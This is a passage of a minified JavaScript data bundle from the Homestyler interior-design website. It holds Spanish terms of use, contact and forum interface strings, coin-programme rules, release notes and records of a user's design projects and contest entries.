piratear o aplicar ingeniería inversa al código fuente de Homestyler.",p5:"e) Usted es responsable de los datos almacenados en su cuenta de Homestyler y de todos los datos, ya sean mensajes de correo electrónico, diseño, redes sociales o contenidos enviados o publicados desde su cuenta de Homestyler. Homestyler no se responsabiliza por los mensajes racistas, calumniosos o difamatorios de ningún tipo enviados o publicados desde la aplicación Homestyler, e indemniza a Homestyler por cualquier daño relacionado con dicho incidente.",p6:"f) Acepta mantener la confidencialidad de su información de inicio de sesión y restringir cada inicio de sesión a una persona. Una sola cuenta de usuario no puede ser compartida por varias personas.",p7:"g) Homestyler se reserva el derecho de cancelar la cuenta de un cliente de inmediato, y sin previo aviso, si el cliente infringe los términos anteriores. Si, a la sola discreción de Homestyler, determinamos que el cliente ha abusado de sus derechos de acceso a la aplicación de Homestyler, la terminación sin previo aviso tendrá efecto inmediatamente.",p8:"h)  No puede cargar, publicar o transmitir (colectivamente, \"enviar\") ningún video, imagen, texto, grabación de audio u otro trabajo (colectivamente, \"contenido\") que:",p9:"i. Infrinja los derechos de autor de terceros o de otros derechos (por ejemplo, marca registrada, derechos de privacidad, etc.);",p10:"ii. Contiene contenido sexualmente explícito o pornografía (siempre que, no obstante, se permita la desnudez no sexual); ",p11:"iii. Contiene contenido odioso, difamatorio o discriminatorio o incita al odio contra cualquier individuo o grupo; ",p12:"iv. Explota menores;",p13:"v.  Representa actos ilegales o violencia extrema;",p14:"vi.  Representa la crueldad hacia los animales o la violencia extrema hacia los animales;",p15:"vii.  Promueve esquemas comerciales fraudulentos o dudosos; o",p16:"viii.  Viola cualquier ley."},{title:"4. Privacidad y seguridad de los datos y derechos de autor",p1:"a) Al proporcionarle el servicio, mantendremos todas las garantías administrativas y técnicas para proteger la seguridad, confidencialidad e integridad de sus datos.",p2:"b) Homestyler solo accederá a su cuenta cuando solicite asistencia técnica. Se le pedirá que brinde su consentimiento explícito cada vez que un empleado de Homestyler necesite acceder a su cuenta. Ningún empleado de Homestyler tendrá acceso a su cuenta sin permiso previo; a menos que así lo exija la ley.",p3:"c) Derechos de propiedad intelectual. Homestyler mantendrá todos los derechos, títulos e intereses en nuestras respectivas patentes, invenciones, derechos de autor, marcas comerciales, nombres de dominio y cualquier otro derecho intelectual o de propiedad y \u002F o de propiedad.",p4:"d)  Cualquier comentario, sugerencia de mejora o recomendación recibida de usted puede incorporarse al servicio de Homestyler: en todo el mundo; Reino libre; en perpetuidad; y a cualquier otro producto de Homestyler por transferencia. No puede reclamar ningún derecho sobre estas incorporaciones, ni ahora ni en el futuro.",p5:"e)  Homestyler tiene la opción de rastrear y rastrear sus datos en el sitio web o aplicaciones de Homestyler. Esta opción está habilitada por defecto. Puede deshabilitarlo en la configuración de la aplicación. Estos resultados solo serán visibles para usted como autor, no para nadie más. Homestyler tiene el derecho de analizar esta información en busca de tendencias y cifras generales, pero no a nivel personal o de cliente, a menos que ese cliente haya aprobado esa información.",p6:"f)  Todo el contenido creado en Homestyler es propiedad (incluidos los derechos de autor) del usuario que lo creó. Al aceptar este Acuerdo de licencia de usuario final (EULA), el usuario otorga permiso a Homestyler para compartir todo el contenido creado por el usuario en la plataforma con otros usuarios de Homestyler. El usuario también autoriza a otros usuarios a tener un derecho ilimitado e irrestricto de reutilizar, cambiar, crear trabajos derivados o publicar este contenido. El objetivo del intercambio de contenido es ayudar a otros usuarios a crear un mejor diseño basado en la experiencia de los demás."},{title:"5. Tiempo de actividad",p1:"a)  Homestyler se reserva el derecho de finalizar o modificar el servicio en cualquier momento, sin previo aviso.",p2:"b)  El Servicio se proporciona \"tal como está\" y \"según disponibilidad\" sin ninguna garantía o condición, expresa, implícita o legal.",p3:"c)  Homestyler no afirma que el servicio será ininterrumpido ni estará libre de errores y los clientes utilizarán la aplicación bajo su propio riesgo."},{title:"6. Terceros",p1:"Para entregarle nuestro servicio de Homestyler, Homestyler puede utilizar servicios de terceros. Su aceptación de estos servicios confirma su cumplimiento de los términos y condiciones de estos servicios de terceros. Homestyler no es responsable, ni avala, el gobierno de sus derechos por parte de compañías externas. Homestyler no se responsabiliza por ningún daño o pérdida atribuida o relacionada con su acceso o el tiempo de actividad de los servicios de un tercero."},{title:"7. Descargo de responsabilidad de las garantías",p1:"El servicio, incluido el sitio y el contenido, y todos los componentes de servidor y red se proporcionan \"tal como están\" y \"según disponibilidad\", sin garantías de ningún tipo en la máxima medida permitida por la ley, y Homestyler niega expresamente cualquier y todas las garantías, ya sean expresas o implícitas, incluidas, entre otras, las garantías implícitas de comerciabilidad, título, idoneidad para un propósito particular y no incumplimiento. Usted reconoce que Homestyler no garantiza que el servicio sea ininterrumpido, oportuno, seguro, libre de errores ni virus, y que ni la información ni los consejos que obtenga de Homestyler ni a través del servicio crearán ninguna garantía que no esté expresamente establecida en estos términos. ."},{title:"8. No hay otros derechos",p1:"No se otorgan otros derechos o licencias en virtud de este Acuerdo, por implicación, estoppel, estatuto u otro, salvo que se indique expresamente en este documento."}]};jS.meta={title:"Cooperación empresarial - Homestyler",description:"Póngase en contacto con el equipo de Homestyler si desea hablar sobre la posibilidad de convertirse en un socio comercial."};jS.title=iB;jS.content={title:"Descripción de la cooperación empresarial",desc:["El catálogo de Homestyler muestra artículos pertenecientes a más de 200 empresas de muebles e interiores de renombre mundial. ","Subimos en nuestro software los modelos 3D de los productos de nuestros socios para permitir que los usuarios de Homestyler los encuentren y vean cómo encajarían los diferentes muebles en su espacio ideal.","Todos los artículos que agregamos en el catálogo se combinan con el sitio web oficial de la marca que los produce, de modo que, si a nuestros usuarios les gusta, fácilmente sabrían dónde comprarlos.","Nuestro modelo de negocio tiene como objetivo atraer anunciantes al poblar el sitio web y la aplicación con usuarios que podrían representar a los futuros clientes de nuestros socios.","Si desea colaborar con nosotros, nos encantaría saber de usted. Puede comunicarse con nosotros para","homestyler-support@service.alibaba.com","nos pondremos en contacto con usted lo antes posible."]};jT.meta={title:"Homestyler - Como diseñar una casa | Planificador de habitaciones en línea 3D",keywords:jU,description:jV};jT.videos=jW;jT.faq=jX;jT.contact=dO;jY.meta={title:"Videos de diseño y decoración del hogar-diseño de interiores y decoración herramienta en línea-diseño preguntas frecuentes-Homestyler",keywords:jU,description:"Los tutoriales de diseño en línea de Homestyler 3D ofrecen videos útiles y gratuitos de diseño y decoración del hogar, preguntas frecuentes sobre diseño, que lo ayudan a convertirse en un especialista en diseño y decoración del hogar."};jY.title=jW;jZ.meta={title:"Preguntas más frecuentes - Homestyler",description:"Las preguntas frecuentes de Homestyler responden a las preguntas más frecuentes de los usuarios a través de su experiencia con la herramienta de diseño interior Homestyler."};jZ.title=jX;jZ.menu={items:[j_,j$]};jZ.content={sections:[{title:"Aprende y explora",subtitle:j_},{title:"Cuenta",subtitle:j$}]};ka.meta={title:"Contacto - Homestyler",description:"Póngase en contacto con Homestyler en homestyler-support@service.alibaba.com para cualquier pregunta, retroalimentación o solicitud a través de su viaje de diseño de interiores y decoración del hogar."};ka.title=dO;ka.content={title:dO,hint:{firstname:"Nombre *",lastname:"Apellido *",email:"Email *",description:"Descripción *"},subject:{title:"Elige el sujeto",options:["Cuéntanos cómo hacer que el homestyler sea mejor","Informar sobre un problema tecnológico en Homestyler","Pregunta general sobre Homestyler"]},send:kb,sending:"Enviando...",succ_message1:"Gracias por escribirnos",succ_message2:"¡Volveremos a usted pronto!",errMsgs:{enter_firstname:"Por favor, introduzca su nombre.",enter_lastname:kc,enter_name:kc,enter_email:"El correo electrónico es obligatorio.",email_invalid_format:"Su correo electrónico no contenía un símbolo @ o un dominio como .com.",email_invalid:"Tu dirección de correo electrónico no es válida.",enter_subject:"Por favor ingrese su asunto.",enter_message:"Por favor ingrese su mensaje."}};kd.title="Mis monedas Homestyler";kd.des="Usa los monedas para renderizaciones avanzadas";kd.ultra="Ultra HD Normal";kd.panorama=ke;kd.aerial="Vista aérea y superior HD";kd.topview="HD Normal";kd.earnPoints="¿Cómo ganar monedas?";kd.pointsRule=kf;kd.time="Recordatorio: monedas que vencerán el {time}: ";kd.rules=["Visitar Homestyler","Ser presentado en la Galería"];kd.seeScoreRules="Programa de monedas Homestyler";kd.overdueRules=["Todos los monedas Homestyler obtenidos tendrán una validez mínima de un año. Hay dos fechas de vencimiento cada año, el 30 de junio y el 31 de diciembre. En cada fecha de vencimiento, todos los monedas ganados un año antes de la fecha vencerán.","La fecha de vencimiento de los monedas devueltos debido a una falla en la prestación y otras razones aún se calculará de acuerdo con la fecha en que se ganaron originalmente los monedas (no la fecha en que se devolvieron a su cuenta).","La regla de vencimiento específica para los monedas ganados se encuentra en la tabla anterior."];kd.acquisitionTimeTitle="Fecha de adquisición de monedas";kd.expirationTimeTitle=kg;kd.acquisitionTime=["Todos los monedas obtenidos antes del 30 de junio de 2020","30 de junio de 2020 - 31 de diciembre de 2020","01 de enero de 2021 - 30 de junio de 2021","30 de junio de 2021 - 31 de diciembre de 2021",kh];kd.expirationTime=[ki,kj,ki,kj,kh];kd.perDay="por dia";kd.perDesign="para diseño";kd.tips={registerMsg:"Bienvenido a bordo! Has ganado tus primeros {num} monedas.",signinMsg:"¡Dar una buena acogida! Has ganado {num} monedas.",featureMsg:"Felicitaciones! ¡Tu diseño ha sido presentado! Has ganado {num} monedas.",featuresMsg:"Felicidades! ¡Tus diseñoshansidopresentados! Hasganado {num} monedas."};kk.meta={title:"Última version - Homestyler",description:"Conozca la actualización de software más reciente de Homestyler."};kk.website={v3_0_0:{title:"Función Nueva: Página de Detalles de Diseño de la Galería",content:"¡Ey, Homestylers, acabamos de renovar la sección de la galería para hacer más fácil la exhibición de sus proyectos de diseño del hogar!"}};kk.flv1_9_59=[{title:"New Design Features",content:["Upgrade render resolution to 4K.","Add \"Speed Preview\" which generates a referenced rendered effect in as fast as 3-8 seconds.","Add \"Customized Modeling\" design function that allows you to create basic geometric shapes, building structures like a 2nd floor slate, a spiral staircase or a sunken ground, or even a furniture.","Single doors can be \"Opened\" by left clicking the door and click \"Open\".","Add \"Edit\" function for rendered images that allows you to adjust exposure, saturation, white balance on renders as a whole, or even on every specific surfaces without having to re-render.","Support adding background music, setting appointment & contact infos with Panorama URL."]},{title:"Optimization of General Features",content:["Upgrade CAD import to .dwg 2018 version.","Upgrade Export DWG version to .dwg 2018 version.","Upgrade 3D model upload version to .max 2020 version.","Update a more comprehensive texture catalog.","Expand the range of models that support \"replace material\".","Add more patterns for customized \"tile flooring\".","Support endless scrolldown when browsing in model library."]},{title:"Specific Updates on Rendering",content:["Add intelligent light templates in day and night.","Update more options of 360 degree HDRI environment\u002Fbackground in both day and night.","Allow adjustment on the brightness and rotation angle of environment images.","Support uploading your own HDRI environment images.","Upgrade sunlight settings with softness and auto position.","Add intensity setting for Color Bleeding and Ambient Occlusion.","Add more options of spotlight, allowing a more customized lighting set-ups.","Allow hightlight and color setting for each light source.","Enhance the rendered effect on shadows, allowing the render to be more natural."]}];kl.title="BLOG";kl.category=dP;kl.tag="ETIQUETAS";km.title="FORO";km.notice={title:"Notificaciones",tabs:[bp,"Mensajes"],more:dG,emptyBtn:"Ir al foro",type:{"1":"{name} respondió a su publicación.","2":kn,"3":e,"4":e,"5":e,"6":ko,"7":e,"8":ko,"9":"A {name} le gustó tu publicación.","10":e,"11":e,"12":e,"13":e,"14":e,"15":e,"16":e,"17":"Su cuenta ha sido deshabilitada en el Foro de Homestyler debido a un comportamiento inapropiado. No debe crear publicaciones ni comentarios en este Foro, pero todos sus datos de diseño y capacidad de diseño se conservarán en esta cuenta. Si tiene alguna pregunta o desea reclamar la cuenta , póngase en contacto con Homestyler-Support ({email}).","18":e,"19":"{name} respondió a su proyecto.","20":kn,"21":"{name} le gusta su proyecto."},deleteTips:"Estimado usuario, lamentamos informarle que su comentario \u002F respuesta \u002F publicación se eliminó por incumplimiento de nuestras Normas de la comunidad. Gracias por su comprensión."};km.addPost={title:"Crear nueva publicación",placeholder:"Título ({min}-{max} caracteres)",selectCategory:"Seleccione una categoría",post:"CORREO",success:"Publicado con éxito!",sensitiveWords:"Tu publicación incluye contenido inapropiado: '{words}'. Vuelva a editar antes de publicar.",imgLoadingTips:"Carga en curso, publícala más tarde."};km.index={newPost:"Crear Publicación",popularPosts:"entradas populares",hotHomestylers:"Homestylers populares",title:"Homestyler diseñador Foro | Una comunidad internacional para diseñadores de interiores y entusiastas del diseño",desc:"Homestyler ofrece un foro en línea donde todos los amantes del diseño pueden compartir y discutir todos los temas sobre habilidades de diseño en 3D, ideas de decoración del hogar o las últimas tendencias.",keyWords:"Foro en línea, comunidad de diseño, diseño de interiores, diseño de viviendas, diseñadores, arquitectos, tendencias de diseño, software de diseño 3D, programa de diseño en línea, renderizado 3D, discusión y comunicación",sTitleDesc:"Comunidad de diseño de interiores 3D-{sectionName}-Homestyler Forum"};km.detail={delete:aB,edit:aA,comment:bp,addComment:"Añadir un comentario...",upload:"SUBIR",send:kb,yes:kp,cancel:"CANCELAR",reply:"Respuesta",confirmDel:"¿Confirmas eliminar?",deleted:"Este comentario ha sido eliminado.",deletedSuccess:"Eliminado con éxito.",onlyOneImg:"Solo se permite cargar una imagen en los comentarios.",postBeDeleted:"Esta publicación ha sido eliminada.",postNoExist:"Lo sentimos, la publicación que estás buscando no existe.",placeholder:"Comentarios ({min}-{max} caracteres)",postCheckFailed:"Esta publicación ha sido eliminada por el administrador."};km.my={myPosts:"Mis publicaciones",noPosts:"Aún no hay publicaciones",postToForum:"Publicar en el foro"};km.failedSubmit="No se pudo enviar. Compruebe si su contenido contiene caracteres especiales.";km.pleaseSelect="Seleccione una categoría más relevante.";km.blockTips="Su cuenta ha sido deshabilitada en el Foro de Homestyler. Comuníquese con Soporte de Homestyler para desbloquearla.";kq.meta={title:"Aplicación de diseño para el hogar gratuita para decoración de interiores e ideas creativas - Homestyler",keywords:bh,description:"Homestyler es una tienda en línea de primer nivel plataforma de diseño para el hogar que proporciona herramientas de diseño para el hogar en línea y gran cantidad de renderizado 3D de decoración de interiores, proyectos de diseño y diseño de bricolaje para el hogar tutoriales en vídeo."};kr.meta={title:"Categorías - Aplicación de diseño para el hogar gratuita para decoración de interiores e ideas creativas - Homestyler",keywords:"Categorías, herramienta de diseño en línea 3D, decoración de interiores, diseño de interiores, diseño para el hogar, diseño de planos, diseño y decoración de planos en línea, representación de decoración",description:dw};ks.header=kt;ks.meta={title:"Homestyler - Escenarios virtuales y servicios de modelado 3D para la industria de muebles y bienes raíces.",keywords:"Homestyler, puesta en escena virtual, generación de escenas virtuales, estudio de fotografía virtual, modelado 3D, diseño de modelos 3D, creación de modelos Autodesk Homestyler, marcas de muebles, minorista de muebles, industria inmobiliaria, diseño de interiores, renderizado de alta resolución, efecto fotorrealista, anuncios de muebles, digitalización de producto",description:"Homestyler es una plataforma de diseño 3D en línea, y proporciona modelado 3D y servicios de puesta en escena virtual personalizados al cliente con su capacidad 3D profesional, que permite la digitalización del producto, mejora la visualización y estimula las ventas."};ks.banner={title:"El exclusivo estudio de fotografía virtual de Homestyler para marcas de muebles",sub:"Potenciar su negocio con nuestra capacidad 3D",contact:F};ks.creation={title:dQ,sub:"Creación de modelos 3D para digitalización de productos",desc:"Creamos modelos 3D de alta fidelidad que digitalizan sus productos con precisión y una mejor presentación de sus productos con efecto fotorrealista."};ks.swiper={title:dQ,sub:"Exhibición virtual para muebles y bienes inmuebles",desc:"Nuestra escena virtual y reproducir en alta resolución podrían proporcionar la mejor visualización para sus productos o hogar en diferentes escenas personalizadas."};ks.showcase={title:dQ,sub:"Exhibición de productos en el catálogo de Homestyler",desc:"¡Exhibir sus productos en el catálogo de modelos de Homestyler con su nombre de marca y publicar en sitio Web, y llegar al público adecuado con máximo impacto!",summary:"También proporcionamos Solución 3D todo en uno Con todos los servicios embalados juntos!"};ks.diff={title:"Qué diferencias hacen Homestyler",sub:"Una forma más rápida, más barata y más fácil",leftTitle:"Fotograbado físico",left1:"Contratar y coordinar con fotógrafos",left2:"Alquiler estudio de fotograbado",left3:"Configuración de escenario y iluminación",left4:ku,left5:"Foto posprocesamiento",rightTitle:"Presentación Virtual",right1:kv,right2:"Respetuoso con el medio ambiente",right3:"Mejor visualización y efecto vida real",right4:"Escenas virtuales personalizadas en todos los estilos",right5:"Aumento de las ventas"};ks.contact={title:F,desc:"Para solicitar una cotización o proponer una cooperación, envíe un correo electrónico a",button:F};ks.consult={name:"Nombre del contacto",email:kw,businessType:kx,cooperationType:ky,desc:"Especifique su solicitud comercial",bt1:"Minorista de muebles \u002F fabricación",bt2:"Diseñador \u002F estudio de diseño",bt3:kz,bt4:kA,ct1:kB,ct2:"Puesta en escena virtual",ct3:"Solución de toma de fotos virtual todo en uno",ct4:"Incluya sus modelos 3D en el catálogo de Homestyler",ct5:"Para convertirse en un agente de Homestyler en su región",ct6:kA,submit:O,cancel:q};kC.failTitle="Huy! Algo salió mal...";kC.failDesc="Por favor, vuelva a verificar si el enlace de diseño es válido y vuelva a intentarlo más tarde";kC.noPermission="No tienes el permiso, este diseño está configurado como privado";kC.shareTitle="¿Continuar abriendo el diseño?";kC.shareDesc="El diseño se duplicará en su cuenta si desea verlo o editarlo más en el Planificador de plantas";kC.shareBtn="ABIERTO";kC.loading="Cargando...";kD.meta={title:kE,description:kF};return {layout:eN,data:[{authorInfo:{id:n,firstName:"Flower",lastName:"Girl",homestylerId:u,avatar:v,description:a,isHero:b,stylerMember:b,memberType:c,designCount:bH,followerCount:d,likedCount:bI,isfollowing:b,selectedDesigner:b,userTags:[],portfolioMember:b,plusMember:a,authorId:n,caseId:bJ,isFollowed:b,isLike:b,likesCount:bI,caseCount:bH,caseFrom:f,bizType:g},postDetail:eO,postDetai:eO,projectId:bJ,postType:eR,userRecommendList:[eT,eW,eZ,{caseId:fa,assetId:fa,name:"Sloped attic bedroom",initTitle:a,description:a,designType:a,area:a,authorId:n,authorEmail:a,homestylerId:u,authorName:x,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F9cbf123a-5c5a-425f-af02-01065c6e670c\u002F1690904875592.jpg",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:1690904691699,modifyTime:1690904904632,featureTime:a,delStatus:a,privateStatus:j,viewNumber:a,commentsCount:f,likesCount:fb,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:A,height:B,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:[{id:11447,winTitle:e,orgTitle:fc,title:fc,toolLimits:a,designId:a,userId:n,voteScore:bN,voteTotalCount:j,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],toolVersion:C,isHero:b,isFollowing:b,modelCount:L,roomId:"8d2768a0-3885-4bc6-9d15-49f5c8b9de30",caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fd,assetId:fd,name:"Tiled Bathroom",initTitle:a,description:a,designType:a,area:a,authorId:n,authorEmail:a,homestylerId:u,authorName:x,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fab4b97e6-592e-4421-bea9-37465012e631\u002F1693740438289.jpg",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:1693674953795,modifyTime:1693740503980,featureTime:a,delStatus:a,privateStatus:j,viewNumber:a,commentsCount:K,likesCount:H,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:A,height:B,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:[{id:fe,winTitle:e,orgTitle:aN,title:aN,toolLimits:a,designId:a,userId:n,voteScore:ff,voteTotalCount:j,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],toolVersion:C,isHero:b,isFollowing:b,modelCount:fg,roomId:fh,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fi,assetId:fi,name:"Cozy winter getaway",initTitle:a,description:a,designType:a,area:a,authorId:n,authorEmail:a,homestylerId:u,authorName:x,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fd88e5cf0-66fd-49d2-9975-3a83fc14cbcf\u002F1690305900924.jpg",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:1690305450416,modifyTime:1690305932054,featureTime:a,delStatus:a,privateStatus:j,viewNumber:a,commentsCount:i,likesCount:bO,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:A,height:B,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:[{id:eV,winTitle:e,orgTitle:aJ,title:aJ,toolLimits:a,designId:a,userId:n,voteScore:bN,voteTotalCount:D,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],toolVersion:C,isHero:b,isFollowing:b,modelCount:31,roomId:"d217b022-2257-48db-a14e-9148e6f64b2b",caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fj,assetId:fj,name:e,initTitle:a,description:a,designType:a,area:a,authorId:n,authorEmail:a,homestylerId:u,authorName:x,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F358480dc-d616-4798-9251-c7cf410954ec\u002F1694867970413.jpg",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:1694867452145,modifyTime:1694868027220,featureTime:a,delStatus:a,privateStatus:j,viewNumber:a,commentsCount:j,likesCount:bP,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:A,height:B,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:[{id:11489,winTitle:e,orgTitle:fk,title:fk,toolLimits:a,designId:a,userId:n,voteScore:"0",voteTotalCount:c,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],toolVersion:C,isHero:b,isFollowing:b,modelCount:aO,roomId:"7393b2e1-9fd7-43cf-9a75-5ef264ea5046",caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fl,assetId:fl,name:"Art Deco Office ",initTitle:a,description:a,designType:a,area:a,authorId:n,authorEmail:a,homestylerId:u,authorName:x,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F6d1bc41c-1ead-4434-8a4c-b4f8cbf83a01\u002F1693742477171.jpg",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:1693741653475,modifyTime:1693742709753,featureTime:a,delStatus:a,privateStatus:j,viewNumber:a,commentsCount:j,likesCount:L,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:A,height:B,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:[{id:fe,winTitle:e,orgTitle:aN,title:aN,toolLimits:a,designId:a,userId:n,voteScore:ff,voteTotalCount:j,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],toolVersion:C,isHero:b,isFollowing:b,modelCount:aK,roomId:fh,caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fm,assetId:fm,name:"Autumn vibes",initTitle:a,description:a,designType:a,area:a,authorId:n,authorEmail:a,homestylerId:u,authorName:x,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002F6e2dac89-84b1-4105-8027-961cbdb6efc5\u002F1691319583953.jpg",coverType:a,cover360Url:a,top:a,feature:a,order:a,createTime:1691319347784,modifyTime:1691319620231,featureTime:a,delStatus:a,privateStatus:j,viewNumber:a,commentsCount:f,likesCount:bP,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:A,height:B,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:["10852","11506802"],contests:[{id:11463,winTitle:e,orgTitle:fn,title:fn,toolLimits:a,designId:a,userId:n,voteScore:"40",voteTotalCount:i,isAwarded:b,rank:d,awardType:c,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],toolVersion:C,isHero:b,isFollowing:b,modelCount:fo,roomId:"494241ce-5a16-4707-8a4b-2bed70007d69",caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a},{caseId:fp,assetId:fp,name:"Modern Studio Apartment",initTitle:a,description:a,designType:a,area:a,authorId:n,authorEmail:a,homestylerId:u,authorName:x,authorAvatar:v,memberType:a,stylerMember:a,coverAlt:a,coverUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fdesign\u002Fimages\u002Fd1ae9a50-6623-4c5c-9c00-18d7ed150c37\u002F1693136429950.jpg",coverType:a,cover360Url:a,top:a,feature:c,order:a,createTime:1693133700961,modifyTime:1693136578188,featureTime:a,delStatus:a,privateStatus:j,viewNumber:a,commentsCount:42,likesCount:94,isLike:b,version:a,tags:a,videoCase:a,coverRenderId:a,activityGrade:a,tagsGlobal:a,renderDetail:{id:a,uid:a,width:A,height:B,hdr:a,sunlight:a},hashTagInfos:a,hashTagIds:a,contests:[{id:11478,winTitle:" 3",orgTitle:fq,title:fq,toolLimits:a,designId:a,userId:n,voteScore:"57",voteTotalCount:K,isAwarded:h,rank:j,awardType:f,caseFrom:a,status:i,needSignUp:a,hasVoted:b,voteRank:c,voteCount:d,voteMonth:a}],toolVersion:C,isHero:b,isFollowing:b,modelCount:fr,roomId:"bf441825-4200-4544-babc-59e0cff9b5b1",caseFrom:f,mediaUrls:a,isPublished:a,labels:a,duration:a,videoDuration:a,magic:a,countryCodeMdsKeyValue:a,countryCodeMdsKey:a,videoCoverFrameDuration:a,trashInfo:a,modified:a,country:a,countryCode2:a}],recommendList:[{author:{id:bQ,homestylerId:fs,nickName:ft,avatar:fu,stylerMember:h,memberType:c,isHero:h,selectedDesigner:b},authorId:bQ,bizType:g,bizId:R,data:{id:R,image:bR,coverAlt:a,firstFrameImage:bR,likeCount:fv,title:e,initTitle:a,width:o,height:p,imageScale:k,isVideo:b,createTime:1767545029972,updateTime:1767545248572,featureTime:1768551417707,recallType:g,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:bM,feature:f,status:j,contests:[{id:r,winTitle:e,title:l,orgTitle:l,toolLimits:[f],designId:R,userId:bQ,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:f,status:i,needSignUp:d,hasVoted:b,voteRank:fb,voteCount:aP,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:{bizId:R,countryCode:"DE",countryName:"Germany",rank:c,month:c}},caseFrom:f,fromBizType:g,assetId:R,authorName:ft,authorAvatar:fu,homestylerId:fs,coverUrl:bR,coverAlt:a,name:e,likesCount:fv,isLike:b,commentsCount:bM,caseId:R},{author:{id:S,homestylerId:aQ,nickName:aR,avatar:aS,stylerMember:b,memberType:c,isHero:h,selectedDesigner:h},authorId:S,bizType:f,bizId:fw,data:{id:bS,image:bT,coverAlt:a,firstFrameImage:bT,likeCount:fx,title:fy,initTitle:a,width:fz,height:576,imageScale:k,isVideo:b,createTime:1724812705967,updateTime:1751603468614,featureTime:a,recallType:c,shareUrl:a,videoDuration:a,liked:b,collected:b,commentsCount:fA,feature:d,status:c,contests:[{id:aT,winTitle:e,title:E,orgTitle:E,toolLimits:[g],designId:bS,userId:S,voteScore:m,voteTotalCount:d,isAwarded:b,rank:d,awardType:c,caseFrom:c,status:j,needSignUp:d,hasVoted:b,voteRank:i,voteCount:bU,voteMonth:a}],templateId:a,labelIdList:a,designStylerLabelsInfo:a,roomTypeLabelsInfo:a,atUsers:[],linkData:[],monthlyRanking:a},caseFrom:c,fromBizType:f,assetId:fw,authorName:aR,authorAvatar:aS,homestylerId:aQ,coverUrl:bT,coverAlt:a,name:fy,likesCount:fx,isLike:b,commentsCount:fA,caseId:bS},{a